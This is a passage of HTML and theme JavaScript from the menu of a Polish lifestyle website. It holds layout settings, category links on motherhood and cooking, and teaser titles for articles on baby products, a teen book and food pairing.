horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_154 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_160" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię 